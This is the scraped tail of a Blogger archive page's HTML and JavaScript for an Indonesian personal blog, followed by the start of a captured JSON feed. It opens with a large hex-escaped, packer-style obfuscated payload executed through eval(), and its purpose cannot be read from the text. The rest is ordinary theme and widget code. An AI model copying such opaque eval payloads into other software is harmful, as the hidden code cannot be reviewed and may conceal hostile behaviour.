c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x22\x5d\x3b\x31\x51\x28\x31\x68\x28\x31\x30\x2c\x59\x2c\x77\x2c\x31\x37\x2c\x55\x2c\x31\x52\x29\x7b\x55\x3d\x31\x68\x28\x77\x29\x7b\x31\x64\x28\x77\x3c\x59\x3f\x79\x5b\x34\x5d\x3a\x55\x28\x31\x53\x28\x77\x2f\x59\x29\x29\x29\x2b\x28\x28\x77\x3d\x77\x25\x59\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x79\x5b\x35\x5d\x5d\x28\x77\x2b\x31\x49\x29\x3a\x77\x2e\x31\x4a\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x77\x2d\x2d\x29\x7b\x31\x45\x28\x31\x37\x5b\x77\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x79\x5b\x36\x5d\x2b\x55\x28\x77\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x31\x37\x5b\x77\x5d\x29\x7d\x7d\x3b\x31\x64\x20\x31\x30\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x36\x43\x7c\x78\x32\x39\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x62\x36\x32\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x35\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x32\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x31\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x35\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x43\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x34\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x32\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x34\x46\x7c\x53\x74\x72\x69\x6e\x67\x7c\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x35\x32\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x78\x35\x43\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x36\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_AvPQbh);
//]]>
</script>
<script>
//<![CDATA[

  $(function (){
      var theLabel = $("#main-nav li a");

      theLabel.each( function (f) {
        var _self = $(this);
        var labelName = _self.text().trim();
        var mega = _self.attr("href");

        if(mega === "mega") {

          var megaListItem = _self.parent();
          _self.addClass("mega-icon");
          _self.attr("href", "/search/label/"+ labelName +"?&max-results=10");

          if(windowWidth > 1025) {
            $.ajax({
              url: "/feeds/posts/default/-/" + labelName + "?alt=json-in-script&max-results=4",
              type: "get",
              dataType: "jsonp",
              success: function (e) {

                var img  = new Array();
                var trtd = '';
                var numOfEntries = e.feed.entry.length;

                for (var i = 0; i < numOfEntries; i++) {
                  var entry = e.feed.entry[i];
                  var posttitle = entry.title.$t;
                  var posturl;

                  for (var k = 0; k < entry.link.length; k++) {
                    if (entry.link[k].rel == 'alternate') {
                      posturl = entry.link[k].href;
                      break;
                    }
                  }

                  if ("content" in entry) {
                    var postcontent = entry.content.$t;
                  }

                  s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                  if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

                  var tmb = img[i].replace('s1600/','s500-c/');

                  var trtd = trtd + '<li class="mega-post clearfix"><a href="'+ posturl +'" class="mega_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="mega_post-title">'+ posttitle +'</h3></a></li>';

                }
                megaListItem.append('<div class="mega-menu-wrapper"><ul class="mega-menu clearfix">' + trtd + '</ul></div>');  
              }
            });
          }
        }
      });
  });

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ Sidebar_Recent_Posts_Num +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');
      }
    }
  });

/*---- Remove the parantheses in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }


//]]>
</script><!-- Sidebar Widgets -->
<script>
//<![CDATA[

  $(function() {
    var top = $("#to-top");
    var scrollTop;
    if (top.length) {
      var scrollTrigger = 200, // px
          backToTop = function () {
            scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
              top.addClass('fadeIn');
            } else {
              top.removeClass('fadeIn');
            }
          };
      backToTop();
      $(window).on('scroll', function () {
        backToTop();
      });
      top.on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
          scrollTop: 0
        }, 600);
      });
    }
  });

//]]>
</script>
<!-- To Top Script -->
<script>
//<![CDATA[

  $(function () {
    var secondNavBtn = $("#mobile-main-nav-btn");
    var closeBtn = $("#mobile-close-btn");
    var secondNav = $("#main-nav");
    var body = $("body");

    secondNavBtn.on("click", function () {
        body.toggleClass("main-nav-opened");
    });

    closeBtn.on("click", function (){
      body.toggleClass("main-nav-opened");
    });
  });

// ]]>
</script>
<!-- Navbar Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var search = $(".search");
    var searchIcon = $("#search-icon");
    var input = search.find("#search-input");

    searchIcon.on("click", function () {
      input.toggleClass("search-opened");
      searchIcon.find(".fa").toggleClass("fa-close");
      input.focus();
    });
  });

// ]]>
</script>
<!-- Search Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var footer = $("#footer-wrapper");
    if(!footer.find(".widget").length) {
      footer.addClass("hide");
      footer.remove();
    }
  });

// ]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7lR-yPcmFjN2O7kYBzR9XBEflGWQ:1769173918414';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8094367721834352280','//www.evisrirezeki.com/2021/05/','8094367721834352280');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8094367721834352280', 'title': 'My Fairytale My Tale', 'url': 'https://www.evisrirezeki.com/2021/05/', 'canonicalUrl': 'https://www.evisrirezeki.com/2021/05/', 'homepageUrl': 'https://www.evisrirezeki.com/', 'searchUrl': 'https://www.evisrirezeki.com/search', 'canonicalHomepageUrl': 'https://www.evisrirezeki.com/', 'blogspotFaviconUrl': 'https://www.evisrirezeki.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58474381-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fairytale My Tale - RSS\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8094367721834352280/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'May 2021', 'pageTitle': 'My Fairytale My Tale: May 2021', 'metaDescription': 'Blog tentang \x27Writing Tips\x27, prosa seperti cerpen, flash fiction, novel, \x27Reviews\x27, \x27Events\x27, \x27Life Styles\x27, dan \x27Diaries\x27'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'My Fairytale My Tale', 'description': 'Blog tentang \x27Writing Tips\x27, prosa seperti cerpen, flash fiction, novel, \x27Reviews\x27, \x27Events\x27, \x27Life Styles\x27, dan \x27Diaries\x27', 'url': 'https://www.evisrirezeki.com/2021/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 5, 'rangeMessage': 'Showing posts from May, 2021'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-nav', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList123', 'top-nav', document.getElementById('LinkList123'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML854', 'slider', document.getElementById('HTML854'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'home-widgets1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8094367721834352280', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4y59ShL9_yDOUYXTGd2Gv302XvJA:1769173918418', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Wanderer', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.evisrirezeki.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCR3FquMmybTeyJJA5QPjM6yQz8q8AXuNaL77O-rw9Jcd9Rx_JPEKET_wS0ddZVC6OAlaSmn6CIW39L43vuNS5HjAXHsg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList333', 'social-bottom', document.getElementById('LinkList333'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-center', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110018816909110600522_1769173918900&_=1769173918901
body_size: 45274
content:
// API callback
jQuery1110018816909110600522_1769173918900({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280"},"updated":{"$t":"2026-01-23T18:35:21.683+07:00"},"category":[{"term":"Life Style"},{"term":"Lifestyle"},{"term":"Event"},{"term":"Event Review"},{"term":"#30HariMenulisSuratCinta"},{"term":"Event Reviews"},{"term":"Review"},{"term":"Techno"},{"term":"Reviews"},{"term":"Events"},{"term":"My Journey"},{"term":"Journey"},{"term":"Health"},{"term":"Healthy"},{"term":"Product Review"},{"term":"Movie 